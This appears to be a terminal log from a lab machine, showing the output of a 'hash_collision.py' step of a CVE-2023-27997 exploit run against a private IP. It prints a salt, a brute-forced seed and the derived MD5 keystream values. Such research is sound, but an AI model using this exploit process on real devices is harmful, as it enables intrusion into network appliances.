 henry@henry-virtual-machine:~/Documents/pwnDoc/CVE-2023-27997$ python3 hash_collision.py
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1020: InsecureRequestWarning: Unverified HTTPS request is being
 made to host '192.168.127.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/
en/latest/advanced-usage.html#ssl-warnings
  warnings.warn(
salt===> b'4a48e94c'
Initial buffer: db745fe740352eaaa7131d8dd2e98c11
Initial buffer: 2308680031dac2cc220998e68cf07cd5
Initial buffer: 1eb31e55de4a978a6885ce02f6557f31
Initial buffer: d85f9ee38dfdcd15cfb2a2bdd793c306
Initial buffer: 3b6f825b0fabc87d64224d0548fdb3d3
Initial buffer: ac1437a27d3defaa7e2ddd49f971de04
Initial buffer: 32232d0f495ee4b5a1ca55536484462f
Initial buffer: 80c273ca94eb8b62a0c2ec91b5c3fde2
Initial buffer: 9b1b678b7a1b61dbc7f2fd2e4b095813
Initial buffer: b012705fa4391ad480e86d9ac9e7d7f6
Initial buffer: 6c895f03f27e23d09e8c508ca028de49
Initial buffer: d8ba0883e93998b440de46f27b43aa48
找到匹配的 seed: 11, 对应的 MD5 字节流在偏移 14 处的字节为: aa
0000000b
seed===> b'\x00\x00\x00\x0b'
Initial buffer: d8ba0883e93998b440de46f27b43aa48
md5key===> d8ba0883e93998b440de46f27b43aa48
hex===> 90df64ef8615b8e32fac2a965a